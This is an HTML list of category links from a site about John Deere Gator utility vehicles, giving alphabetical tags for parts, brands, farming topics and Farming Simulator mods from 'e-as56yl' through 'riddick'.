	<li class="cat-item cat-item-3520"><a href="https://john-deere-gator.info/category/e-as56yl/" >e-as56yl</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://john-deere-gator.info/category/e-jdc01/" >e-jdc01</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://john-deere-gator.info/category/e-jg411a/" >e-jg411a</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://john-deere-gator.info/category/e-tca21044/" >e-tca21044</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://john-deere-gator.info/category/e-vg11696/" >e-vg11696</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://john-deere-gator.info/category/e-vga10177/" >e-vga10177</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://john-deere-gator.info/category/e-vga10177camocamouflage/" >e-vga10177camocamouflage</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://john-deere-gator.info/category/e119/" >e119</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://john-deere-gator.info/category/e28-001/" >e28-001</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://john-deere-gator.info/category/eastonmade/" >eastonmade</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://john-deere-gator.info/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://john-deere-gator.info/category/eine/" >eine</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://john-deere-gator.info/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://john-deere-gator.info/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://john-deere-gator.info/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://john-deere-gator.info/category/emmetts/" >emmetts</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://john-deere-gator.info/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://john-deere-gator.info/category/enclosure/" >enclosure</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://john-deere-gator.info/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://john-deere-gator.info/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://john-deere-gator.info/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://john-deere-gator.info/category/er02e-am140624/" >er02e-am140624</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://john-deere-gator.info/category/er29e-am140623/" >er29e-am140623</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://john-deere-gator.info/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://john-deere-gator.info/category/esittelyss/" >esittelyss</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://john-deere-gator.info/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://john-deere-gator.info/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://john-deere-gator.info/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://john-deere-gator.info/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://john-deere-gator.info/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://john-deere-gator.info/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://john-deere-gator.info/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://john-deere-gator.info/category/externer/" >externer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://john-deere-gator.info/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://john-deere-gator.info/category/extremalny/" >extremalny</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://john-deere-gator.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://john-deere-gator.info/category/ez-steer/" >ez-steer</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://john-deere-gator.info/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://john-deere-gator.info/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://john-deere-gator.info/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://john-deere-gator.info/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://john-deere-gator.info/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://john-deere-gator.info/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://john-deere-gator.info/category/farmingsimulator19/" >farmingsimulator19</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://john-deere-gator.info/category/farol/" >farol</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://john-deere-gator.info/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://john-deere-gator.info/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://john-deere-gator.info/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://john-deere-gator.info/category/femco/" >femco</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://john-deere-gator.info/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://john-deere-gator.info/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://john-deere-gator.info/category/fieldsports/" >fieldsports</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://john-deere-gator.info/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://john-deere-gator.info/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://john-deere-gator.info/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://john-deere-gator.info/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://john-deere-gator.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://john-deere-gator.info/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://john-deere-gator.info/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://john-deere-gator.info/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://john-deere-gator.info/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://john-deere-gator.info/category/flip-up/" >flip-up</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://john-deere-gator.info/category/flusterauspuff/" >flüsterauspuff</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://john-deere-gator.info/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://john-deere-gator.info/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://john-deere-gator.info/category/fortress/" >fortress</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://john-deere-gator.info/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://john-deere-gator.info/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://john-deere-gator.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://john-deere-gator.info/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://john-deere-gator.info/category/fs19/" >fs19</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://john-deere-gator.info/category/fs25/" >fs25</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://john-deere-gator.info/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://john-deere-gator.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://john-deere-gator.info/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://john-deere-gator.info/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://john-deere-gator.info/category/g-force/" >g-force</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://john-deere-gator.info/category/g818/" >g818</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://john-deere-gator.info/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://john-deere-gator.info/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://john-deere-gator.info/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://john-deere-gator.info/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://john-deere-gator.info/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://john-deere-gator.info/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://john-deere-gator.info/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://john-deere-gator.info/category/generatorregler/" >generatorregler</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://john-deere-gator.info/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://john-deere-gator.info/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://john-deere-gator.info/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://john-deere-gator.info/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://john-deere-gator.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://john-deere-gator.info/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://john-deere-gator.info/category/googan/" >googan</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://john-deere-gator.info/category/govdeals/" >govdeals</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://john-deere-gator.info/category/gras/" >gras</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://john-deere-gator.info/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://john-deere-gator.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://john-deere-gator.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://john-deere-gator.info/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://john-deere-gator.info/category/h051/" >h051</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://john-deere-gator.info/category/hailey/" >hailey</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://john-deere-gator.info/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://john-deere-gator.info/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://john-deere-gator.info/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://john-deere-gator.info/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://john-deere-gator.info/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://john-deere-gator.info/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://john-deere-gator.info/category/heater/" >heater-</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://john-deere-gator.info/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://john-deere-gator.info/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://john-deere-gator.info/category/heavyduty/" >heavyduty</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://john-deere-gator.info/category/hifonics/" >hifonics</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://john-deere-gator.info/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://john-deere-gator.info/category/hilfe/" >hilfe</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://john-deere-gator.info/category/hitchworks/" >hitchworks</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://john-deere-gator.info/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://john-deere-gator.info/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://john-deere-gator.info/category/hooi/" >hooi</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://john-deere-gator.info/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://john-deere-gator.info/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://john-deere-gator.info/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://john-deere-gator.info/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://john-deere-gator.info/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://john-deere-gator.info/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://john-deere-gator.info/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://john-deere-gator.info/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://john-deere-gator.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://john-deere-gator.info/category/inferno/" >inferno</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://john-deere-gator.info/category/innova/" >innova</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://john-deere-gator.info/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://john-deere-gator.info/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://john-deere-gator.info/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://john-deere-gator.info/category/intank/" >intank</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://john-deere-gator.info/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://john-deere-gator.info/category/jahrhundertflut/" >jahrhundertflut</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://john-deere-gator.info/category/jdgator/" >jdgator</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://john-deere-gator.info/category/jeenda/" >jeenda</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://john-deere-gator.info/category/jhon/" >jhon</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://john-deere-gator.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://john-deere-gator.info/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://john-deere-gator.info/category/johne/" >johne</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://john-deere-gator.info/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://john-deere-gator.info/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://john-deere-gator.info/category/kawasaski/" >kawasaski</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://john-deere-gator.info/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://john-deere-gator.info/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://john-deere-gator.info/category/klaravik/" >klaravik</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://john-deere-gator.info/category/kleine/" >kleine</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://john-deere-gator.info/category/kolpin/" >kolpin</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://john-deere-gator.info/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://john-deere-gator.info/category/kunnen/" >kunnen</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://john-deere-gator.info/category/kurz/" >kurz</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://john-deere-gator.info/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://john-deere-gator.info/category/lac-626/" >lac-626</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://john-deere-gator.info/category/lambs/" >lambs</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://john-deere-gator.info/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://john-deere-gator.info/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://john-deere-gator.info/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://john-deere-gator.info/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://john-deere-gator.info/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://john-deere-gator.info/category/lexan/" >lexan</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://john-deere-gator.info/category/lg274/" >lg274</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://john-deere-gator.info/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://john-deere-gator.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://john-deere-gator.info/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://john-deere-gator.info/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://john-deere-gator.info/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://john-deere-gator.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://john-deere-gator.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://john-deere-gator.info/category/lms2002yl/" >lms2002yl</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://john-deere-gator.info/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://john-deere-gator.info/category/ls22/" >ls22</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://john-deere-gator.info/category/lva10029/" >lva10029</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://john-deere-gator.info/category/lyckad/" >lyckad</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://john-deere-gator.info/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://john-deere-gator.info/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://john-deere-gator.info/category/magnetschalter/" >magnetschalter</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://john-deere-gator.info/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://john-deere-gator.info/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://john-deere-gator.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://john-deere-gator.info/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://john-deere-gator.info/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://john-deere-gator.info/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://john-deere-gator.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://john-deere-gator.info/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://john-deere-gator.info/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://john-deere-gator.info/category/mia10971/" >mia10971</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://john-deere-gator.info/category/mia11733/" >mia11733</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://john-deere-gator.info/category/mia885097/" >mia885097</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://john-deere-gator.info/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://john-deere-gator.info/category/midlands/" >midlands</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://john-deere-gator.info/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://john-deere-gator.info/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://john-deere-gator.info/category/milsco/" >milsco</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://john-deere-gator.info/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://john-deere-gator.info/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://john-deere-gator.info/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://john-deere-gator.info/category/moab/" >moab</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://john-deere-gator.info/category/modded/" >modded</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://john-deere-gator.info/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://john-deere-gator.info/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://john-deere-gator.info/category/monnemer/" >monnemer</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://john-deere-gator.info/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://john-deere-gator.info/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://john-deere-gator.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://john-deere-gator.info/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://john-deere-gator.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://john-deere-gator.info/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://john-deere-gator.info/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://john-deere-gator.info/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://john-deere-gator.info/category/ms-jd-2554drw01-john/" >ms-jd-2554drw01-john</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://john-deere-gator.info/category/mudding/" >mudding</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://john-deere-gator.info/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://john-deere-gator.info/category/my21/" >my21</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://john-deere-gator.info/category/nachmittagsausflug/" >nachmittagsausflug</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://john-deere-gator.info/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://john-deere-gator.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://john-deere-gator.info/category/newpair/" >newpair</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://john-deere-gator.info/category/nexatron/" >nexatron</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://john-deere-gator.info/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://john-deere-gator.info/category/noam/" >noam</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://john-deere-gator.info/category/nuova/" >nuova</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://john-deere-gator.info/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://john-deere-gator.info/category/onlinemotor/" >onlinemotor</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://john-deere-gator.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://john-deere-gator.info/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://john-deere-gator.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://john-deere-gator.info/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://john-deere-gator.info/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://john-deere-gator.info/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://john-deere-gator.info/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://john-deere-gator.info/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://john-deere-gator.info/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://john-deere-gator.info/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://john-deere-gator.info/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://john-deere-gator.info/category/peg-perego/" >peg-perego</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://john-deere-gator.info/category/perego/" >perego</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://john-deere-gator.info/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://john-deere-gator.info/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://john-deere-gator.info/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://john-deere-gator.info/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://john-deere-gator.info/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://john-deere-gator.info/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://john-deere-gator.info/category/pow-r/" >pow-r</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://john-deere-gator.info/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://john-deere-gator.info/category/preinstalled/" >preinstalled</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://john-deere-gator.info/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://john-deere-gator.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://john-deere-gator.info/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://john-deere-gator.info/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://john-deere-gator.info/category/primarysecondary/" >primarysecondary</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://john-deere-gator.info/category/primay/" >primay</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://john-deere-gator.info/category/primo/" >primo</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://john-deere-gator.info/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://john-deere-gator.info/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://john-deere-gator.info/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://john-deere-gator.info/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://john-deere-gator.info/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://john-deere-gator.info/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://john-deere-gator.info/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://john-deere-gator.info/category/quadboss/" >quadboss</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://john-deere-gator.info/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://john-deere-gator.info/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://john-deere-gator.info/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://john-deere-gator.info/category/rader/" >räder</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://john-deere-gator.info/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://john-deere-gator.info/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://john-deere-gator.info/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://john-deere-gator.info/category/raising/" >raising</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://john-deere-gator.info/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://john-deere-gator.info/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://john-deere-gator.info/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://john-deere-gator.info/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://john-deere-gator.info/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://john-deere-gator.info/category/reconstructing/" >reconstructing</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://john-deere-gator.info/category/redneck/" >redneck</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://john-deere-gator.info/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://john-deere-gator.info/category/regler/" >regler</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://john-deere-gator.info/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://john-deere-gator.info/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://john-deere-gator.info/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://john-deere-gator.info/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://john-deere-gator.info/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://john-deere-gator.info/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://john-deere-gator.info/category/reportagem/" >reportagem</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://john-deere-gator.info/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://john-deere-gator.info/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://john-deere-gator.info/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://john-deere-gator.info/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://john-deere-gator.info/category/riddick/" >riddick</a>
</li>
